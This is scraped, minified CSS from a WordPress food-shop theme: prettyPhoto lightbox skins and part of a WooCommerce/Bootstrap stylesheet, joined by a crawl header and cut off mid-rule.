.pp_left{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/contentPattern.png) 0 0 repeat-y}div.dark_rounded .pp_content_container .pp_right{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/contentPattern.png) 100% 0 repeat-y}div.dark_rounded .pp_content{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/contentPattern.png) 0 0 repeat}div.dark_rounded .pp_next:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/btnNext.png) 100% no-repeat;cursor:pointer}div.dark_rounded .pp_previous:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/btnPrevious.png) 0 no-repeat;cursor:pointer}div.dark_rounded .pp_expand{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_rounded .pp_expand:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_rounded .pp_contract{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_rounded .pp_contract:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_rounded .pp_close{width:75px;height:22px;background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_rounded .pp_details{position:relative}div.dark_rounded .pp_description{margin-right:85px}div.dark_rounded .currentTextHolder{color:#c4c4c4}div.dark_rounded #pp_full_res .pp_inline,div.dark_rounded .pp_description{color:#fff}div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous{margin-top:12px!important}div.dark_rounded .pp_nav .pp_play{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_nav .pp_pause{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_arrow_previous{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}div.dark_rounded .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.dark_rounded .pp_arrow_next{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}div.dark_rounded .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.dark_rounded .pp_bottom .pp_left{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}div.dark_rounded .pp_bottom .pp_middle{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/contentPattern.png) 0 0 repeat}div.dark_rounded .pp_bottom .pp_right{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_loaderIcon{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_rounded/loader.gif) 50% no-repeat}div.dark_square .pp_content,div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right{background:#000}div.dark_square .currentTextHolder{color:#c4c4c4}div.dark_square .pp_description{color:#fff}div.dark_square .pp_loaderIcon{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_square/loader.gif) 50% no-repeat}div.dark_square .pp_expand{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_square .pp_expand:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_square .pp_contract{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_square .pp_contract:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_square .pp_close{width:75px;height:22px;background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_square .pp_details{position:relative}div.dark_square .pp_description{margin:0 85px 0 0}div.dark_square #pp_full_res .pp_inline{color:#fff}div.dark_square .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous{margin-top:12px!important}div.dark_square .pp_nav{clear:none}div.dark_square .pp_nav .pp_play{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_nav .pp_pause{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_arrow_previous{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}div.dark_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.dark_square .pp_arrow_next{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}div.dark_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.dark_square .pp_next:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_square/btnNext.png) 100% no-repeat;cursor:pointer}div.dark_square .pp_previous:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/dark_square/btnPrevious.png) 0 no-repeat;cursor:pointer}div.light_square .pp_content,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right{background:#fff}div.light_square .pp_content .ppt{color:#000}div.light_square .pp_expand{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_square .pp_expand:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_square .pp_contract{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_square .pp_contract:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_square .pp_close{width:75px;height:22px;background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_square .pp_details{position:relative}div.light_square .pp_description{margin-right:85px}div.light_square #pp_full_res .pp_inline{color:#000}div.light_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous{margin-top:12px!important}div.light_square .pp_nav .pp_play{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_square .pp_nav .pp_pause{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_square .pp_arrow_previous{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_square .pp_arrow_next{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_square .pp_next:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_square/btnNext.png) 100% no-repeat;cursor:pointer}div.light_square .pp_previous:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_square/btnPrevious.png) 0 no-repeat;cursor:pointer}div.light_square .pp_loaderIcon{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/loader.gif) 50% no-repeat}div.facebook .pp_top .pp_left{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}div.facebook .pp_top .pp_middle{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/contentPatternTop.png) 0 0 repeat-x}div.facebook .pp_top .pp_right{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}div.facebook .pp_content .ppt{color:#000}div.facebook .pp_content_container .pp_left{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/contentPatternLeft.png) 0 0 repeat-y}div.facebook .pp_content_container .pp_right{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/contentPatternRight.png) 100% 0 repeat-y}div.facebook .pp_content{background:#fff}div.facebook .pp_expand{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}div.facebook .pp_expand:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}div.facebook .pp_contract{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}div.facebook .pp_contract:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}div.facebook .pp_close{width:22px;height:22px;background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer}div.facebook .pp_details{position:relative}div.facebook .pp_description{margin:0 37px 0 0}div.facebook #pp_full_res .pp_inline{color:#000}div.facebook .pp_loaderIcon{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/loader.gif) 50% no-repeat}div.facebook .pp_arrow_previous{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}div.facebook .pp_arrow_next{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}div.facebook .pp_nav{margin-top:0}div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}div.facebook .pp_nav .pp_play{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}div.facebook .pp_nav .pp_pause{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}div.facebook .pp_next:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/btnNext.png) 100% no-repeat;cursor:pointer}div.facebook .pp_previous:hover{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/btnPrevious.png) 0 no-repeat;cursor:pointer}div.facebook .pp_bottom .pp_left{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}div.facebook .pp_bottom .pp_middle{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/contentPatternBottom.png) 0 0 repeat-x}div.facebook .pp_bottom .pp_right{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}div.pp_pic_holder a:focus{outline:none}div.pp_overlay{background:#000;left:0;top:0;width:100%;z-index:2}div.pp_overlay,div.pp_pic_holder{display:none;position:absolute}div.pp_pic_holder{width:100px;z-index:4}.pp_top{height:20px;position:relative}* html .pp_top{padding:0 20px}.pp_top .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_top .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_top .pp_middle{left:0;position:static}.pp_top .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_fade{display:none}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_description{display:none;margin:0}.pp_social{float:left;margin:0}.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}.pp_nav,.pp_social .twitter{float:left}.pp_nav{clear:right;margin:3px 10px 0 0}.pp_nav p{float:left;margin:2px 4px;white-space:nowrap}.pp_nav .pp_pause,.pp_nav .pp_play{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_next,a.pp_arrow_previous{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:1}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:4}.pp_gallery div{overflow:hidden}.pp_gallery div,.pp_gallery ul{float:left;position:relative}.pp_gallery ul{height:35px;margin:0 0 0 5px;padding:0;white-space:nowrap}.pp_gallery ul a{border:1px solid #000;border:1px solid rgba(0,0,0,.5);display:block;float:left;height:33px;overflow:hidden}.pp_gallery li.selected a,.pp_gallery ul a:hover{border-color:#fff}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default a{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}.pp_gallery li.default a img{display:none}.pp_gallery .pp_arrow_next,.pp_gallery .pp_arrow_previous{margin-top:7px!important}a.pp_next{float:right}a.pp_next,a.pp_previous{background:url(../../../../../../../themes/freshfood/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;height:100%;text-indent:-10000px;width:49%}a.pp_previous{float:left}a.pp_contract,a.pp_expand{cursor:pointer;display:none;height:20px;right:30px;top:10px;width:20px;z-index:5}a.pp_close,a.pp_contract,a.pp_expand{position:absolute;text-indent:-10000px}a.pp_close{right:0;top:0;display:block;line-height:22px}.pp_bottom{height:20px;position:relative}* html .pp_bottom{padding:0 20px}.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_bottom .pp_middle{left:0;position:static}.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_loaderIcon{display:block;height:24px;left:50%;margin:-12px 0 0 -12px;position:absolute;top:50%;width:24px}#pp_full_res{line-height:1!important}#pp_full_res .pp_inline{text-align:left}#pp_full_res .pp_inline p{margin:0 0 15px}div.ppt{color:#fff;display:none;font-size:17px;margin:0 0 5px 15px;z-index:3}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/woocommerce.css?ver=1709613212
body_size: 14360
content:

/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
img{max-width:100%;height:auto}.sticky{border:1px solid #e9e9e9;padding:10px}.sticky{position:relative;background-color:#fafafa;padding:20px}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 30px}.alignleft{float:left;margin:5px 30px 15px 0}a img.alignright{float:right;margin:5px 0 15px 30px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 30px 15px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#f8f8f8;border:1px solid #eee;max-width:100%;margin:0 0 20px;text-align:center;padding-top:4px}.wp-caption.alignleft{margin:5px 30px 15px 0}.wp-caption.alignright{margin:5px 0 15px 30px}.wp-caption.alignnone{display:inline-block}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.nopadding{padding:0!important;margin:0!important}h1,h2,h3,h4,h5{text-transform:uppercase}.comments .the-comment{padding-top:20px;padding-bottom:20px;border-bottom:1px dotted #e9e9e9}.comments .the-comment .avatar{float:left;margin-right:5px}.rtl .comments .the-comment .avatar{float:right}.comments .the-comment .avatar img{width:50px;height:50px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.comments .children .the-comment{padding-left:65px}.rtl .comments .children .the-comment{padding-right:65px;padding-left:inherit}.comments .comment-author{color:#2b2b2b}.comments .comment-meta{font-size:12px;color:#aaa}.comments a{color:#2b2b2b;font-weight:600;text-transform:uppercase}.comments ol,.comments ul{list-style:none;margin:0;padding:0}.extend-ul-li ul{padding-left:0;list-style:none}.rtl .extend-ul-li ul{padding-right:0;padding-left:inherit}.extend-ul-li ul li{padding:8px 0 8px 0;border-bottom:1px solid #e9e9e9}.rtl .extend-ul-li ul li{padding:8px 0 8px 0}.extend-ul-li ul li:last-child{padding-bottom:0;border-bottom:none}.extend-ul-li ul li.cat-parent .children{margin-top:5px}.extend-ul-li ul li.current-cat>a,.extend-ul-li ul li.current-cat-parent>a{color:#2b2b2b}.extend-ul-li ul li ul li{border-bottom:none;padding:7px 0 7px 0}.rtl .extend-ul-li ul li ul li{padding:7px 0 7px 0}.extend-ul-li ul li{position:relative}.extend-ul-li ul li .closed,.extend-ul-li ul li .opened{position:absolute;right:15px;top:12px;content:"";font-size:10px;color:#aaa;cursor:pointer}.rtl .extend-ul-li ul li .closed,.rtl .extend-ul-li ul li .opened{left:15px;right:auto}.extend-ul-li ul li .closed:hover,.extend-ul-li ul li .opened:hover{color:#2b2b2b}.extend-ul-li ul li li:last-child{padding-bottom:5px}.tab-v1 ul.nav-tabs{margin-bottom:45px!important}@media (min-width:767px){.tab-v1 ul.nav-tabs li{margin-left:20px}.rtl .tab-v1 ul.nav-tabs li{margin-right:20px;margin-left:inherit}}@media (max-width:767px){.tab-v1 ul.nav-tabs li{margin-left:3px}.rtl .tab-v1 ul.nav-tabs li{margin-right:3px;margin-left:inherit}}.tab-v1 ul.nav-tabs li:first-child{margin-left:0}.rtl .tab-v1 ul.nav-tabs li:first-child{margin-right:0;margin-left:inherit}.tab-v1 ul.nav-tabs li a{color:#e5e5e5;font-family:"Roboto Slab";font-size:12px;font-weight:700;line-height:24px;padding:11px 20px;text-transform:uppercase;letter-spacing:-.5px;border:2px solid #e5e5e5;margin:0}@media (min-width:767px){.tab-v1 ul.nav-tabs li a{padding:11px 20px}}@media (max-width:767px){.tab-v1 ul.nav-tabs li a{padding:11px 5px;font-size:10px}}.tab-v1 ul.nav-tabs li.active a,.tab-v1 ul.nav-tabs li:hover a{border:2px solid #000;color:#000}@media (min-width:767px){.tab-v1 ul.nav-tabs li.active a:before,.tab-v1 ul.nav-tabs li:hover a:before{content:"";position:absolute;width:12px;height:6px;left:0;right:0;bottom:-22px;margin:0 auto;border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid #000;display:inline-block}}.contactinfos{font-size:14px}.contactinfos li{line-height:30px}.contactinfos li i{width:25px;margin:0 3px;color:#2b2b2b}hr{background-color:#eaeaea;background-color:rgba(51,51,51,.1);border:0;height:1px;margin-bottom:1.6em}dl{margin-bottom:1.6em}dt{font-weight:700}dd{margin-bottom:1.6em}table,th,td{border:1px solid #eaeaea;border:1px solid rgba(51,51,51,.1)}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin:0 0 1.6em;table-layout:fixed;width:100%}caption,th,td{font-weight:400;text-align:left}th{border-width:0 1px 1px 0;font-weight:700}td{border-width:0 1px 1px 0}th,td{padding:.4em}img{-ms-interpolation-mode:bicubic;border:0;height:auto;max-width:100%;vertical-align:middle}figure{margin:0}del{opacity:.8}.cart_list>div{border-bottom:1px solid rgba(0,0,0,.1);margin:10px 0;padding:10px 0}.cart_list .name{font-size:12px;font-weight:400;line-height:20px;text-transform:none;margin-top:0}.cart_list .name a{color:#000!important}.cart_list .name a:hover{color:#2b2b2b!important}.cart_list .image{width:70px;height:70px}.cart_list .cart-item{line-height:1.1;margin:0;font-size:12px}.cart_list .cart-item .amount{font-size:12px}.cart_list .cart-main-content{text-align:left;position:relative;font-family:"Roboto Slab";width:200px}.rtl .cart_list .cart-main-content{text-align:right}.cart_list .cart-main-content .remove{position:absolute;right:0;top:0;font-size:14px;font-size:1.4rem;height:15px}.rtl .cart_list .cart-main-content .remove{left:0;right:auto}.cart_list+.total{text-align:right;margin-top:10px;padding:0 15px}.rtl .cart_list+.total{text-align:left}.cart_list+.total .amount{font-size:12px}.widget_shopping_cart .widget_shopping_cart_content .buttons{padding:20px 15px;overflow:hidden}.product_list_widget{padding:0;list-style:none}.product_list_widget li .review,.product_list_widget .widget-product .review{clear:left}.rtl .product_list_widget li .review,.rtl .product_list_widget .widget-product .review{clear:right}.product_list_widget li .reviewer,.product_list_widget .widget-product .reviewer{display:inline-block;padding-top:18px}.product_list_widget li .price>*,.product_list_widget .widget-product .price>*{font-size:14px}.product_list_widget li img,.product_list_widget .widget-product img{width:60px;height:auto;margin-right:5px}.rtl .product_list_widget li img,.rtl .product_list_widget .widget-product img{margin-left:5px;margin-right:inherit}.product_list_widget li .rating,.product_list_widget .widget-product .rating{margin-bottom:8px}.product_list_widget li .amount,.product_list_widget .widget-product .amount{padding-top:15px;display:inline-block}.product_list_widget li .star-rating,.product_list_widget .widget-product .star-rating{position:absolute}.product_list_widget li .name,.product_list_widget .widget-product .name{font-weight:400;margin-top:0;text-transform:none;height:42px;overflow:hidden;line-height:20px}.product_list_widget li:last-child{border-bottom:none}.widget_price_filter .price_slider_wrapper{padding:20px 0}.widget_price_filter .price_slider{margin:10px 0 20px 0}.rtl .widget_price_filter .price_slider{margin:10px 0 20px 0}.widget_price_filter .ui-slider .ui-slider-range,.widget_price_filter .ui-slider .ui-slider-handle{background-color:#2b2b2b!important}.widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#848484!important}.pbr-category-list a.dropdown{font-size:10px;content:"";cursor:pointer;font-size:10px;position:absolute;right:15px;top:10px;color:#aaa}.pbr-category-list a.dropdown:hover{color:#2b2b2b}.widget_recent_reviews ul.product_list_widget{list-style:none}.widget_recent_reviews ul.product_list_widget li{padding:20px;overflow:hidden}.widget_recent_reviews ul.product_list_widget li a{line-height:20px}.widget_recent_reviews ul.product_list_widget li a img{float:left;margin-right:10px}.rtl .widget_recent_reviews ul.product_list_widget li a img{float:right}.rtl .widget_recent_reviews ul.product_list_widget li a img{margin-left:10px;margin-right:inherit}.woocommerce-product-search{padding:20px 0}.woocommerce-product-search input.search-field{background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.075) inset;box-shadow:0 1px 1px rgba(0,0,0,.075) inset;color:#555;font-size:14px;padding:8px 20px;line-height:1.42857;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;margin-bottom:10px}.woocommerce-product-search input[type="submit"]{background-color:#2b2b2b;color:#fff;border:1px solid #2b2b2b;text-transform:uppercase;font-weight:600;font-size:12px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;padding:8px 20px;line-height:1.42857}.clear-all{background-color:#2b2b2b;color:#fff;border:1px solid #2b2b2b;text-transform:uppercase;font-weight:500;font-size:12px;padding:15px 25px;line-height:15px 30px;float:left}.rtl .clear-all{float:right}.clear-all:hover{color:#fff;background-color:#1e1e1e}.yith-woocompare-widget .products-list{border:none}.yith-woocompare-widget a.clear-all{margin-bottom:20px;margin-left:15px}.rtl .yith-woocompare-widget a.clear-all{margin-right:15px;margin-left:inherit}.yith-woocompare-widget a.compare{margin-bottom:20px;margin-right:15px}.rtl .yith-woocompare-widget a.compare{margin-left:15px;margin-right:inherit}.widget-products-subcats ul.sub-categories{padding-top:18px}.widget-products-subcats ul.sub-categories li{padding:5px 7px}.widget-products-subcats ul.sub-categories li a{font-size:12px;text-transform:uppercase;color:#aaa;line-height:18px;font-weight:400}.widget-products-subcats ul.sub-categories li a:hover{color:#2b2b2b}.widget-products-subcats .category_productlist ul.product_list_widget li:last-child{border-bottom:none}.widget-products-subcats .widget-title{padding-right:30px}.rtl .widget-products-subcats .widget-title{padding-left:30px;padding-right:inherit}.widget-products-subcats .widget-title a.title{color:#000}.widget-products-subcats .widget-title a.title:hover{color:#2b2b2b}.widget-products-subcats .category_img img{border-radius:6px;-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px}.widget-products-subcats .category_img.image-top{margin-bottom:20px}.widget-products-subcats .category_img.pull-right{margin-left:20px}.rtl .widget-products-subcats .category_img.pull-right{margin-right:20px;margin-left:inherit}.widget-products-subcats .category_img.pull-left{margin-right:20px}.rtl .widget-products-subcats .category_img.pull-left{margin-left:20px;margin-right:inherit}.widget_deals_products .caption .meta{text-align:center}.widget_deals_products .caption .meta .description{margin-bottom:20px}@media (max-width:768px){.widget_deals_products .caption .meta{display:inline-block}.widget_deals_products .caption .rating{display:none}}.widget_deals_products .woo-deals .time-coundown{position:relative;margin:0 20px;top:-27px;height:32px}.widget_deals_products .woo-deals .countdown-times{background-color:#000;overflow:hidden;width:100%;display:inline-block;padding:11px 15%;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);min-height:54px;-webkit-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;font-family:"Roboto Slab"}.widget_deals_products .woo-deals .countdown-times>div{text-align:center;font-size:10px;color:#999;width:25%;text-transform:normal;float:left;line-height:1.2}.rtl .widget_deals_products .woo-deals .countdown-times>div{float:right}.widget_deals_products .woo-deals .countdown-times>div>b{display:block;font-size:14px;font-weight:700;color:#fff;line-height:1.4}.widget_deals_products .woo-deals .countdown-times>div:last-child{border-bottom:none}.widget_deals_products .woo-deals .carousel-controls-v3{top:-55px}.widget-list.widget-products .widget-title{font-size:12px;color:#fff;text-transform:uppercase;text-align:left;padding:65px 20px 15px;line-height:20px;font-weight:600;letter-spacing:0;position:relative}.rtl .widget-list.widget-products .widget-title{text-align:right}@media (min-width:991px){.widget-list.widget-products .widget-title{background-size:auto 100%}}@media (max-width:991px){.widget-list.widget-products .widget-title{background-size:100%}}.widget-list.widget-products .widget-title span{position:relative;z-index:3}.widget-list.widget-products .widget-title:before{position:absolute;top:0;left:0;background-color:#000;opacity:.3;filter:alpha(opacity=30);content:"";width:100%;height:100%;z-index:1}.widget-list.widget-products .product-block .name{height:24px}.woo-onsale .onsale{display:none}.woo-onsale .product-sale-label{position:absolute;width:36px;height:36px;background-color:#fb4949;color:#fff;top:10px;right:10px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;line-height:36px;font-size:12px;font-weight:400}.rtl .woo-onsale .product-sale-label{left:10px;right:auto}.widget-ourcategories .category-image{margin-bottom:30px;position:relative;overflow:hidden}.widget-ourcategories .category-image:before{cursor:default;height:100%;position:absolute;-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s;width:100%;content:"";top:0;bottom:0;left:0;right:0;margin:auto;z-index:9}.widget-ourcategories .category-image .ourcategories-link{position:absolute;content:"";top:0;bottom:0;left:0;right:0;margin:auto;height:60px;width:100%;text-align:center;z-index:10;opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.widget-ourcategories .category-image img{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.widget-ourcategories .category-image:hover:before{-webkit-box-shadow:0 0 0 600px rgba(0,0,0,.6) inset;box-shadow:0 0 0 600px rgba(0,0,0,.6) inset;-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.widget-ourcategories .category-image:hover .ourcategories-link{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.widget-ourcategories .category-image:hover img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2);-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.product-detail-bottom.widget_recently_viewed_products ul{padding:20px}.product-detail-bottom.widget_recently_viewed_products ul li{display:inline-block;padding:0!important;margin:0 9px}.product-detail-bottom.widget_recently_viewed_products ul li a{display:inline-block;border:1px solid #e9e9e9;border-radius:6px;-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px}.product-detail-bottom.widget_recently_viewed_products ul li a img.wp-post-image{margin-right:0;border-radius:6px;-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px}.rtl 